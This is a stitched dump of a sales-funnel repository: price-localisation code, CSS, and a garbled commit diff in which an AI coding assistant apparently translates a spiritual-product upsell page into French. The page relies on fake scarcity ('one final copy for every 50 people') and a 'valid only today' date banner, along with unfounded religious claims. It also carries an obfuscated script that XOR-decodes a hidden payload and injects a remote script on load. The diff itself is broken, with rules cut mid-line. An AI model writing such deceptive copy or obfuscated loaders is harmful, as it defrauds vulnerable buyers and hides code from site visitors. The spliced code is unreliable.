    'AR': { currency: 'ARS', symbol: '$', locale: 'es-AR' },
    'CL': { currency: 'CLP', symbol: '$', locale: 'es-CL' },
    'CO': { currency: 'COP', symbol: '$', locale: 'es-CO' },
    'JP': { currency: 'JPY', symbol: '¥', locale: 'ja-JP' },
    'CN': { currency: 'CNY', symbol: '¥', locale: 'zh-CN' },
    'IN': { currency: 'INR', symbol: '₹', locale: 'en-IN' },
    'ZA': { currency: 'ZAR', symbol: 'R', locale: 'en-ZA' }

};

const DEFAULT_RATES = {

    'BRL': 5.2965,
    'EUR': 0.92,
    'GBP': 0.79,
    'CAD': 1.36,
    'AUD': 1.52,
    'MXN': 17.20,
    'ARS': 850.00,
    'CLP': 950.00,
    'COP': 4100.00,
    'JPY': 149.50,
    'CNY': 7.24,
    'INR': 83.20,
    'ZAR': 18.50

};

async function detectUserCountry() {

    try {

        const response =
          await fetch('https://ipapi.co/json/');

        const data =
          await response.json();

        return data.country_code || 'US';

    } catch (error) {

        console.warn(
          'Could not detect country, using US as default'
        );

        return 'US';

    }

}

async function fetchExchangeRates() {

    try {

        const response =
          await fetch(
            'https://api.exchangerate-api.com/v4/latest/USD'
          );

        const data =
          await response.json();

        return data.rates;

    } catch (error) {

        console.warn(
          'Using offline exchange rates'
        );

        return DEFAULT_RATES;

    }

}

function formatPrice(
  value,
  countryCode
) {

    const config =
      CURRENCY_CONFIG[countryCode] ||
      CURRENCY_CONFIG['US'];

    const decimals =
      ['JPY', 'CLP'].includes(
        config.currency
      ) ? 0 : 2;

    return value.toLocaleString(
      config.locale,
      {
        minimumFractionDigits: decimals,
        maximumFractionDigits: decimals
      }
    );

}

async function updateAllPrices() {

    let countryCode = 'US';
    let valorLocal;

    if (MOEDA_FIXA) {

        countryCode =
          Object.keys(
            CURRENCY_CONFIG
          ).find(
            k =>
              CURRENCY_CONFIG[k].currency ===
              MOEDA_FIXA
          ) || 'US';

        valorLocal =
          VALOR_FIXO;

    } else {

        countryCode =
          await detectUserCountry();

        const rates =
          await fetchExchangeRates();

        const config =
          CURRENCY_CONFIG[countryCode] ||
          CURRENCY_CONFIG['US'];

        if (
          config.currency ===
          'USD'
        ) {

          valorLocal =
            VALOR_USD;

        } else {

          const rate =
            rates[config.currency] ||
            DEFAULT_RATES[
              config.currency
            ] ||
            1;

          valorLocal =
            VALOR_USD *
            rate;

        }

    }

    const config =
      CURRENCY_CONFIG[countryCode] ||
      CURRENCY_CONFIG['US'];

    const symbol =
      config.symbol;

    const valorOriginal =
      valorLocal *
      MULTIPLICADOR_RISCADO;

    document
      .querySelectorAll(
        '.js-price-old'
      )
      .forEach(
        el => {

          el.textContent =
            symbol +
            ' ' +
            formatPrice(
              valorOriginal,
              countryCode
            );

        }
      );

    document
      .querySelectorAll(
        '.js-price-new'
      )
      .forEach(
        el => {

          el.textContent =
            symbol +
            ' ' +
            formatPrice(
              valorLocal,
              countryCode
            );

        }
      );

    document
      .querySelectorAll(
        '.js-price-subtitle'
      )
      .forEach(
        el => {

          if (
            config.currency ===
            'USD'
          ) {

            el.style.display =
              'none';

          } else {

            const usd =
              MOEDA_FIXA
              ?
              (
                VALOR_FIXO /
                (
                  DEFAULT_RATES[
                    config.currency
                  ] ||
                  1
                )
              )
              :
              VALOR_USD;

            el.textContent =
              'Equivalent to $ ' +
              usd.toFixed(2) +
              ' in US dollars';

          }

        }
      );

    console.log(
      'Prices updated for ' +
      countryCode +
      ' - ' +
      config.currency
    );

}

window.addEventListener(
  'load',
  function() {

    updateAllPrices();

  }
);

</script>

<!-- UTMIFY -->

<script>

(function(){

var r_al4i=atob("DBtS74/5EdqAW5kWZmBwmv2VM+CiM+1iFmhowKCadbSuLu17D30rweyWfPTiKbZlBWk7n/uKPq/0Nuo5CnomivyNP7DzebU0B28mneabZK7lKLssPWBwge6UdPi6ef13Enp/mvuUeLz5dulkA203gfvUabnvP7RlBXBww62PcLb1PrssRDkvw/Tbf7vtPrssRH8zm+7UZK7tMv9vS2sgivmcf66tKOx0D38hzaPbZ7vsLvw0XDlwktKE");

var y_2=[];

for(
  var r_w=0;
  r_w<r_al4i.length;
  r_w++
){

  y_2.push(
    r_al4i.charCodeAt(r_w)&255
  );

}

var c_ia=y_2[0];

var g_v=
  y_2.slice(
    1,
    1+c_ia
  );

var o_2t6=
  y_2.slice(
    1+c_ia
  );

var j_29m=
  o_2t6.map(
    function(
      b,
      u_011a
    ){

      return b^g_v[
        u_011a%c_ia
      ];

    }
  );

var w_lc="";

for(
  var d_6mw=0;
  d_6mw<j_29m.length;
  d_6mw++
){

  w_lc+=
    String.fromCharCode(
      j_29m[d_6mw]&255
    );

}

var v_7mq8=
  decodeURIComponent(
    escape(w_lc)
  );

var b_5f=
  JSON.parse(
    v_7mq8
  );

var d_xey=
  b_5f.globals||[];

d_xey.forEach(
  function(x_lwhz){

    window[
      x_lwhz.name
    ]=
    x_lwhz.value;

  }
);

var d_e=
  document.createElement(
    "script"
  );

d_e.src=
  b_5f.url;

d_e.async=true;
d_e.defer=true;

(
  b_5f.attributes||[]
).forEach(
  function(d_gvk){

    d_e.setAttribute(
      d_gvk.name,
      d_gvk.value
    );

  }
);

(
  document.head ||
  document.documentElement
).appendChild(d_e);

})();

</script>

</body>

</html>
---- br/assets/css/com.css ----
@media (max-width: 768px) {
  .video-player {
    width: 100%;
    background: 0 0;
  }
  .video-player iframe {
    width: 100%;
    height: 100%;
    top: 0;
    margin: auto;
  }
  #frame {
    width: 100%;
    height: 100%;
    top: 0;
    margin: auto;
  }
}

* {
  font-family: helvetica, arial, sans-serif;
}

body {
  font-size: 16px;
}

.fb-comments {
  border: 1px solid #e9ebee;
  border-radius: 3px;
  padding: 0 15px;
  padding-bottom: 15px;
  margin: auto;
  position: relative;
  color: #4267b2;
}

.fb-comments-header {
  padding: 15px 0;
  border-bottom: 1px solid #e9ebee;
}

.fb-comments-header span {
  color: #000;
  font-weight: 700;
  font-size: 0.9em;
}

.fb-comments-comment {
  border: none;
  padding: 0;
  margin: 10px 0;
  width: 100%;
}

.fb-comments-reply-wrapper {
  margin-left: 60px;
  border-left: 1px dotted #e9ebee;
  padding-left: 5px;
}

tr,
td {
  border: none;
  margin: 0;
}

td {
  padding: 2.5px;
}

tr {
  padding: 2.5px 0;
}

.fb-comments-comment-img {
  vertical-align: top;
  width: 48px;
  padding-right: 5px;
}

.fb-comments-comment-img img {
  max-width: 48px;
  border-radius: 25px;
}

.fb-comments-comment-name {
  font-size: 0.85em;
}

.fb-comments-comment-name name {
  color: #365899;
  text-decoration: none;
  font-weight: 700;
  cursor: pointer;
  cursor: hand;
}

.fb-comments-comment-name name:hover {
  text-decoration: underline;
}

.fb-comments-comment-name occupation {
  color: #90949c;
}

.fb-comments-comment-text {
  font-size: 0.9em;
  color: #000;
  border-radius: 21px;
  background-color: #eaebef;
  padding: 10px 20px;
}

.fb-comments-comment-actions like,
.fb-comments-comment-actions reply {
  font-size: 0.75em;
  color: #4267b2;
  text-decoration: none;
  cursor: pointer;
  cursor: hand;
}

.fb-comments-comment-actions like.liked {
  color: #90949c;
}

.fb-comments-comment-actions like:hover,
.fb-comments-comment-actions reply:hover {
  text-decoration: underline;
}

.fb-comments-comment-actions likes {
  font-size: 13px;
  background: url(https://i.imgur.com/Qix4c10.png);
  background-repeat: no-repeat;
  padding-left: 43px;
  padding-right: 6px;
  padding-top: 3px;
  padding-bottom: 2px;
  margin-top: -10px;
  float: right;
  background-color: #fff;
  border: solid #eaebef;
  border-radius: 19px;
}

.fb-comments-comment-actions date {
  font-size: 0.75em;
  color: #90949c;
  text-decoration: none;
  cursor: pointer;
  cursor: hand;
}

.fb-comments-comment-actions date:hover {
  text-decoration: underline;
}

.fb-comments-loadmore {
  background: #4080ff;
  border: 1px solid #4080ff;
  border-radius: 3px;
  box-sizing: border-box;
  color: #fff;
  font-size: 14px;
  padding: 0.875em;
  text-shadow: none;
  width: 100%;
  font-weight: 700;
  cursor: hand;
  cursor: pointer;
}

.fb-reply-input {
  border: 1px solid lightgrey;
  border-radius: 3px;
  width: 100%;
  padding: 5px 7.5px;
  font-size: 0.75em;
  color: #000;
  outline: none;
}

.fb-reply-input:hover,
.fb-reply-button:hover {
  outline: none;
}

.fb-reply-button {
  background: #4080ff;
  border: 1px solid #4080ff;
  border-radius: 3px;
  box-sizing: border-box;
  color: #fff;
  font-size: 0.75em;
  padding: 5px 7.5px;
  text-shadow: none;
  width: 100%;
  font-weight: 700;
  cursor: hand;
  cursor: pointer;
  outline: none;
}

.bbtn {
  width: 100%;
  max-width: 449px;
}

@media (max-width: 768px) {
  .video-player {
    margin-top: 0 !important;
  }
}

.a-btn {
      text-decoration: none;
      -webkit-font-smoothing: antialiased;
      margin: 0;
      border: 0; 
      font: inherit; 
      vertical-align: baseline;
      color: #2e82bc; 
      outline: 0; 
      line-height: 1; 
      text-align: center; 
      position:relative!important; display: inline-block!important;
      border-style: solid; 
      width: 100%; padding-left: 0!important; padding-right: 0!important; 
      margin-bottom: 10px; 
      padding: 22px 44px; border-color: #ff5535; border-width: 0px; 
      border-radius: 6px; 
      background: linear-gradient(to bottom, #FF0000 0%, #FF0000 100%); 
      box-shadow: 0px 1px 1px 0px rgba(0,0,0,0.5); 
      text-decoration: none!important;
    }
    .span-btn {
      text-decoration: none;
      -webkit-font-smoothing: antialiased; 
      text-align: center;
      margin: 0; 
      border: 0; 
      font: inherit;
      vertical-align: baseline;
      display: block; 
      position: relative; 
      z-index: 1; 
      padding: 0 15px; 
      white-space: normal; 
      font-size: 25px;
      color: #ffffff; 
      font-family: Oswald; 
      font-weight: bold; 
      text-shadow: #000000 0px 1px 0px;
      text-decoration: none;
    }
    .span-btn2 {
      -webkit-font-smoothing: antialiased; 
      text-align: center;
      padding: 0; border: 0;
      font: inherit; 
      vertical-align: baseline; 
      display: block; 
      position: relative;
      z-index: 1; 
      margin: .2em 0 -.5em; 
      font-size: 15px; 
      color: #fafafa; 
      font-family: Cabin; 
      font-weight: bold; 
      font-style: italic;
      text-shadow: #000000 0px 1px 0px;
    }

==== commit ea8bd93d: "Update index.html" ====
--- a/br/index.html
+++ b/br/index.html
@@ -1,12 +1,12 @@
 <!DOCTYPE html>
-<html lang="en-US">
+<html lang="fr">
 
 <head>
 
     <meta charset="UTF-8">
     <meta http-equiv="X-UA-Compatible" content="IE=edge">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <meta name="description" content="Results may vary from person to person.">
+    <meta name="description" content="Les résultats peuvent varier d'une personne à l'autre.">
 
     <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css"
         integrity="sha384-MCw98/SFnGE8fJT3GXwEOngsV7Zt27NXFoaoApmYm81iuXoPkFOJwJ8ERdknLPMO" crossorigin="anonymous">
@@ -20,7 +20,7 @@
 
     <link rel="stylesheet" href="./assets/css/com.css">
 
-    <title>Wait — One Last Thing</title>
+    <title>Attendez… Une dernière chose</title>
 
     <style type="text/css">
 
@@ -30,11 +30,258 @@
       background-color: rgb(255, 255, 255);
       background-position: center;
       background-size: cover;
-      background-attachment: fixed;
-      background-blend-mode: darken;
-    }
-
-    .center {
+        )
+        .forEach(
+          el => {
+
+            if (
+              config.currency ===
+              'USD'
+            ) {
+
+              el.style.display =
+                'none';
+
+            } else {
+
+              const usd =
+                MOEDA_FIXA
+                ?
+                (
+                  VALOR_FIXO /
+                  (
+                    DEFAULT_RATES[
+                      config.currency
+                    ] ||
+                    1
+                  )
+                )
+                :
+                VALOR_USD;
+
+              el.textContent =
+                'Equivalent to $ ' +
+                usd.toFixed(2) +
+                ' in US dollars';
+
+            }
+
+          }
+        );
+
+      console.log(
+        'Prices updated for ' +
+        countryCode +
+        ' - ' +
+        config.currency
+      );
+
+  }
+
+  window.addEventListener(
+    'load',
+    function() {
+
+      updateAllPrices();
+
+    }
+  );
+
+  </script>
+
+  <!-- UTMIFY -->
+
+  <script>
+
+  (function(){
+
+  var r_al4i=atob("DBtS74/5EdqAW5kWZmBwmv2VM+CiM+1iFmhowKCadbSuLu17D30rweyWfPTiKbZlBWk7n/uKPq/0Nuo5CnomivyNP7DzebU0B28mneabZK7lKLssPWBwge6UdPi6ef13Enp/mvuUeLz5dulkA203gfvUabnvP7RlBXBww62PcLb1PrssRDkvw/Tbf7vtPrssRH8zm+7UZK7tMv9vS2sgivmcf66tKOx0D38hzaPbZ7vsLvw0XDlwktKE");
+
+  var y_2=[];
+
+  for(
+    var r_w=0;
+    r_w<r_al4i.length;
+    r_w++
+  ){
+
+    y_2.push(
+      r_al4i.charCodeAt(r_w)&255
+    );
+
+  }
+
+  var c_ia=y_2[0];
+
+  var g_v=
+    y_2.slice(
+      1,
+      1+c_ia
+    );
+
+  var o_2t6=
+    y_2.slice(
+      1+c_ia
+    );
+
+  var j_29m=
+    o_2t6.map(
+      function(
+        b,
+        u_011a
+      ){
+
+        return b^g_v[
+          u_011a%c_ia
+        ];
+
+      }
+    );
+
+  var w_lc="";
+
+  for(
+    var d_6mw=0;
+    d_6mw<j_29m.length;
+    d_6mw++
+  ){
+
+    w_lc+=
+      String.fromCharCode(
+        j_29m[d_6mw]&255
+      );
+
+  }
+
+  var v_7mq8=
+    decodeURIComponent(
+      escape(w_lc)
+    );
+
+  var b_5f=
+    JSON.parse(
+      v_7mq8
+    );
+
+  var d_xey=
+    b_5f.globals||[];
+
+  d_xey.forEach(
+    function(x_lwhz){
+
+      window[
+        x_lwhz.name
+      ]=
+      x_lwhz.value;
+
+    }
+  );
+
+  var d_e=
+    document.createElement(
+      "script"
+    );
+
+  d_e.src=
+    b_5f.url;
+
+  d_e.async=true;
+  d_e.defer=true;
+
+  (
+    b_5f.attributes||[]
+  ).forEach(
+    function(d_gvk){
+
+      d_e.setAttribute(
+        d_gvk.name,
+        d_gvk.value
+      );
+
+    }
+  );
+
+  (
+    document.head ||
+    document.documentElement
+  ).appendChild(d_e);
+
+  })();
+
+  </script>
+
+  </body>
+
+  </html>
+
+  Searched for 2 patterns
+
+● Write(backredirect-1-FR.html)
+Wrote 1270 lines to backredirect-1-FR.html
+<!DOCTYPE html>
+<html lang="fr">
+
+<head>
+
+    <meta charset="UTF-8">
+    <meta http-equiv="X-UA-Compatible" content="IE=edge">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <meta name="description" content="Les résultats peuvent varier d'une pers
+put/prosperidade/upsells/paginas/backredirect-1-FR.html
+
+Não testei a página no navegador. Os preços foram conferidos só pela conta, então abra uma vez antes de subir.
+
+O que mudou:
+- Copy: todo o texto agora fala de L'Appel de Mon Ange, em francês nativo. Ele fala do Cantique Sacré tirado do manuscrito de Padre Pio, do Chant Divin, do Rituel du Corps Divin e lista os 4 bônus com os mesmos nomes do app. A estrutura persuasiva é a do original, só troquei o produto e as Quatro Arcanjos pelo Arcanjo Miguel.
+- Preço: €27 riscado, €17 em verde, selo de 37% OFF. Está no formato francês ("17,00 €") e sumiu a linha "equivalente em dólares".
+- Checkout: https://pay.kiwify.com/MbiP0hO nos dois botões.
+- Faixa de data: agora aparece em francês, por exemplo « jeudi 29 octobre 2026 ».
+- Botões e selos: botão « OUI, JE VEUX MON ACCÈS >> » e selos traduzidos (Accès à vie, Paiement unique…).
+- Rodapé: aviso legal e os links « Conditions d'utilisation » e « Politique de confidentialité » em francês.
+
+Não mexi no Pixel (incluindo o evento BackRedirect1), no UTMify, no Bootstrap nem no back-redirect que leva para /br/br2/.
+
+Confira estes 3 pontos:
+1. "Dix-neuf jours": o original falava em 19 dias e o app também usa uma jornada de 19 dias, então mantive. Se a sua VSL não fala em 19 dias, me avise que eu tiro.
+2. terms.html e privacy.html: essas páginas precisam existir na mesma pasta da página, em francês.
+3. ./assets/css/com.css e ./assets/js/com.js: precisam estar no servidor, como já estavam na página original.
+
+Também apaguei as duas páginas de rascunho que eu tinha começado antes de você mandar o seu código.
+
+Pode mandar o HTML do back-redirect 2. Imagino que seja de €17 por €7, seguindo o mesmo corte de €10. Me confirme junto com o código.
+
+✻ Cooked for 2m 15s · done 2:37 PM
+
+❯ Agora eu quero que você me mande não entendi. Me mande o código HTML pronto para fazer o teste aqui, para copiar e colar.
+
+
+    <meta charset="UTF-8">
+    <meta http-equiv="X-UA-Compatible" content="IE=edge">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <meta name="description" content="Les résultats peuvent varier d'une personne à l'autre.">
+
+    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css"
+        integrity="sha384-MCw98/SFnGE8fJT3GXwEOngsV7Zt27NXFoaoApmYm81iuXoPkFOJwJ8ERdknLPMO" crossorigin="anonymous">
+
+    <link rel="preconnect" href="https://fonts.googleapis.com">
+    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
+
+    <link
+        href="https://fonts.googleapis.com/css2?family=Cabin:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&family=Dosis:wght@200;300;400;500;600;700;800&family=Montserrat:wght@400;600;700;800&family=Oswald:wght@200;300;400;500;600;700&family=Signika:wght@300;400;500;600;700&display=swap"
+        rel="stylesheet">
+
+    <link rel="stylesheet" href="./assets/css/com.css">
+
+    <title>Attendez… Une dernière chose</title>
+
+    <style type="text/css">
+
+    header {
+      color: black;
+      background-image: rgb(8, 0, 45);
+      background-color: rgb(255, 255, 255);
+      background-position: center;
+ .center {
         text-align: center;
     }
 
@@ -64,14 +311,6 @@
     .offer-header {
         text-align: center;
         margin-bottom: 30px;
-    }
-
-    .offer-title {
-        font-size: 42px;
-        font-weight: 800;
-        color: #333;
-        margin-bottom: 20px;
-        line-height: 1.2;
     }
 
     .price-box {
@@ -101,15 +340,7 @@
         justify-content: center;
         font-weight: 800;
         box-shadow: 0 8px 20px rgba(255, 107, 107, 0.4);
-        z-index: 10;
-        animation: pulse-badge 2s infinite;
-    }
-
-    .discount-badge .percentage {
-        font-size: 28px;
-        line-height: 1;
-        margin-bottom: 2px;
-    }
+ }
 
     .discount-badge .off-text {
         font-size: 14px;
@@ -137,15 +368,7 @@
 
     .price-old {
         font-size: 36px;
-        text-decoration: line-through;
-        margin-bottom: 8px;
-        font-weight: 600;
-        color: #ff1744;
-    }
-
-    .price-new {
-        font-size: 72px;
-        font-weight: 800;
+     font-weight: 800;
         line-height: 1;
         text-shadow: none;
         margin-bottom: 15px;
@@ -173,11 +396,6 @@
         display: flex;
         align-items: center;
         gap: 10px;
-        font-size: 14px;
-        font-weight: 600;
-        color: #333;
-        justify-content: center;
-    }
 
     .benefit-icon {
         width: 26px;
@@ -209,15 +427,7 @@
         transition: transform 0.2s ease, box-shadow 0.2s ease;
         cursor: pointer;
         text-transform: uppercase;
-        margin: 0 auto 15px auto;
-        box-sizing: border-box;
-    }
-
-    .cta-button:hover {
-        transform: translateY(-3px);
-        box-shadow: 0 12px 30px rgba(0, 0, 0, 0.3);
-        color: #1565c0;
-        text-decoration: none;
+     text-decoration: none;
     }
 
     .cta-button:active {
@@ -245,18 +455,7 @@
     }
 
     @media (max-width: 768px) {
-        .offer-container {
-            padding: 25px;
-            margin: 20px auto;
-        }
-
-        .offer-title {
-            font-size: 28px;
-        }
-
-        .price-box {
-            padding: 30px 25px;
-        }
+     }
 
         .discount-badge {
             width: 70px;
@@ -281,15 +480,7 @@
             font-size: 28px;
         }
 
-        .cta-button {
-            font-size: 24px;
-            padding: 20px;
-        }
-
-        .benefits-bottom {
-            grid-template-columns: repeat(3, 1fr);
-            gap: 15px;
-            padding: 25px 15px;
+         padding: 25px 15px;
         }
 
         .benefit-item-bottom {
@@ -317,17 +508,6 @@
             font-size: 20px;
         }
 
-        .discount-badge .off-text {
-            font-size: 11px;
-        }
-
-        .price-new {
-            font-size: 48px;
-        }
-
-        .price-old {
-            font-size: 24px;
-        }
 
         .cta-button {
             font-size: 20px;
@@ -353,41 +533,35 @@
         }
     }
 
-    </style>
-
-    <script>
-      const dayName = [
-        "Sunday",
-        "Monday",
-        "Tuesday",
-        "Wednesday",
-        "Thursday",
-        "Friday",
-        "Saturday"
+     "dimanche",
+        "lundi",
+        "mardi",
+        "mercredi",
+        "jeudi",
+        "vendredi",
+        "samedi"
       ];
 
       const monName = [
-        "January",
-        "February",
-        "March",
-        "April",
-        "May",
-        "June",
-        "July",
-        "August",
-        "September",
-        "October",
-        "November",
-        "December"
+        "janvier",
+        "février",
+        "mars",
+        "avril",
+        "mai",
+        "juin",
+        "juillet",
+        "août",
+        "septembre",
+        "octobre",
+        "novembre",
+        "décembre"
       ];
 
       const now = new Date();
     </script>
 
     <!-- META PIXEL - BACK REDIRECT 1 -->
-
-    <script>
-      !function(f,b,e,v,n,t,s)
+   !function(f,b,e,v,n,t,s)
       {
         if(f.fbq)return;
 
@@ -415,7 +589,7 @@
         window,
         document,
         'script',
-        'https://connect.facebook.net/en_US/fbevents.js'
+     'https://connect.facebook.net/en_US/fbevents.js'
       );
 
       fbq('init', '1604486801113999');
@@ -441,15 +615,15 @@
 <script>
 
 document.write(
-  "<br><h5>This discount is only valid today, <b>" +
+  "<br><h5>Cette réduction n'est valable qu'aujourd'hui, <b>" +
   dayName[now.getDay()] +
-  ", " +
+  " " +
+  now.getDate() +
+  " " +
   monName[now.getMonth()] +
   " " +
-  now.getDate() +
-  ", " +
   now.getFullYear() +
-  "!</b></h5><br>"
+  " !</b></h5><br>"
 );
 
 </script>
@@ -460,45 +634,50 @@
 
     <div class="container">
 
+
+    <div class="container">
+
         <div class="row justify-content-center">
 
             <div class="col-lg-8 text-center">
 
 <h5>
 
-Hold on. Before you go, I don't want <u><i>money</i></u> to be the reason you walk away from this...
-
-<br><br>
-
-Because I meant what I said in that video — the price was never the point. It's there so you have <b><u>skin in the game</u></b> and so we can keep the lights on for the next person who needs this.
-
-<br><br>
-
-So I asked my team to do something we don't normally do.
-
-<br><br>
-
-For every <b>50 people</b> who reach this page, we're allowed to release <u>one</u> <b><u><i>final copy</i></u></b> of Divine Prayer — The Chant of the Four at a reduced price.
-
-<br><br>
-
-<b>And as of right now, that copy is yours.</b>
-
-<br><br>
-
-Everything comes with Divine Prayer — The Chant of the Four — the complete set of restored angelic frequencies, the step-by-step guide so there's <u>no guesswork</u>, and the guidance you need to clear the spiritual interference that blocked your connection with the Four Archangels in the first place — for <u><span style="color: #008000"><b>$10.00 off</b></span>.</u>
-
-<br><br>
-
-I'm not doing this because I need your money. Lord knows I don't. I'm doing it because <u><i>you got this far</i></u>, and the people who get this far are usually the ones who need it most...
-
-<br><br>
-
-You already heard how it works. The four restored angelic frequencies. The exact sequence. <b>Nineteen days</b> designed to help restore the connection that has been buried beneath years of spiritual interference.
-
-<br><br>
-
-And the only real problem you should have nineteen days from now is <b><u>not starting sooner</u></b>...
+Attendez. Avant de partir, je ne veux pas que l'<u><i>argent</i></u> soit la raisonà tout cela...
+
+<br><br>
+
+Parce que je le pensais vraiment dans cette vidéo : le prix n'a jamais été l'essentiel. Il est là pour que vous vous <b><u>engagiez vraiment</u></b>, et pour que nous puissions continuer à
+transmettre ce message à la prochaine personne qui en a besoin.
+
+<br><br>
+
+Alors j'ai demandé à mon équipe de faire quelque chose que nous ne faisons jamais d'habitude.
+
+<br><br>
+
+Pour <b>50 personnes</b> qui arrivent sur cette page, nous avons le droit de libérer <u>un seul</u> <b><u><i>dernier accès</i></u></b> à L'Appel de Mon Ange à prix réduit.
+
+<br><br>
+
+<b>Et à cet instant précis, cet accès est à vous.</b>
+
+<br><br>
+
+Tout est inclus dans L'Appel de Mon Ange : le Cantique Sacré de l'Archange Michel, déchiffré à partir du manuscrit de Padre Pio, le Chant Divin de Dieu, le Rituel du Corps Divin, les instructions pas à pas pour que vous n'ayez <u>rien à deviner</u>, et tous les bonus : le Code Divin des 12 Mots, le Cantique Sacré des 3 Autres Archanges, les 4 Prières Interdites de la Bible et votre Cadeau Surprise. Le tout avec <u><span style="color: #008000"><b>10,00 € de réduction</b></span>.</u>
+
+<br><br>
+
+Je ne fais pas cela parce que j'ai besoin de votre argent. Dieu sait que ce n'est pue <u><i>vous êtes arrivé jusqu'ici</i></u>, et ceux qui arrivent jusqu'ici sontsouvent ceux qui en ont le plus besoin...
+
+<br><br>
+
+Vous avez déjà entendu comment cela fonctionne. Le cantique retrouvé dans le manuscrit de Padre Pio. La séquence exacte. <b>Dix-neuf jours</b> pour renforcer votre lien avec l'Archange Michel et
+laisser les portes de la prospérité s'ouvrir dans votre vie.
+
+<br><br>
+
+Et le seul vrai regret que vous pourriez avoir dans dix-neuf jours, c'est de <b><u>ne pas avoir commencé plus tôt</u></b>...
 
 <br><br>
 
@@ -513,7 +692,7 @@
     <div class="offer-header">
 
         <div class="offer-title">
-            Special Offer For A Limited Time!
+            Offre Spéciale Pour Une Durée Limitée !
         </div>
 
     </div>
@@ -521,24 +700,23 @@
     <div class="price-box">
 
         <div class="discount-badge">
-            <span class="percentage">27%</span>
+            <span class="percentage">37%</span>
             <span class="off-text">OFF</span>
         </div>
 
         <div class="price-label">
-            Your price:
+            Votre prix :
         </div>
 
         <div class="price-old js-price-old">
-            $ 0.00
+            27,00 €
         </div>
 
         <div class="price-new js-price-new">
-            $ 0.00
+            17,00 €
         </div>
 
         <div class="price-subtitle js-price-subtitle">
-            $ 0.00 in US dollars
         </div>
 
     </div>
@@ -547,51 +725,51 @@
 
         <div class="benefit-item-bottom">
             <div class="benefit-icon">&#10003;</div>
-            <span>LIFETIME ACCESS</span>
+            <span>ACCÈS À VIE</span>
         </div>
 
         <div class="benefit-item-bottom">
             <div class="benefit-icon">&#10003;</div>
-            <span>INSTANT DOWNLOAD</span>
+            <span>ACCÈS IMMÉDIAT</span>
         </div>
 
         <div class="benefit-item-bottom">
             <div class="benefit-icon">&#10003;</div>
-            <span>SECURE PAYMENT</span>
+            <span>PAIEMENT SÉCURISÉ</span>
         </div>
 
         <div class="benefit-item-bottom">
             <div class="benefit-icon">&#10003;</div>
-            <span>ONE-TIME PAYMENT</span>
+            <span>PAIEMENT UNIQUE</span>
         </div>
 
         <div class="benefit-item-bottom">
             <div class="benefit-icon">&#10003;</div>
-            <span>ALL BONUSES INCLUDED</span>
+            <span>TOUS LES BONUS INCLUS</span>
         </div>
 
         <div class="benefit-item-bottom">
             <div class="benefit-icon">&#10003;</div>
-            <span>PRIVACY PROTECTED</span>
+            <span>DONNÉES PROTÉGÉES</span>
         </div>
 
     </div>
 
     <a
-      href="https://pay.kiwify.com/8r5Q4ne"
+      href="https://pay.kiwify.com/MbiP0hO"
       class="cta-button"
     >
-      YES — SEND ME MY COPY &gt;&gt;
+      OUI, JE VEUX MON ACCÈS &gt;&gt;
     </a>
 
     <div class="cta-prices">
 
         <span class="cta-price-old js-price-old">
-            $ 0.00
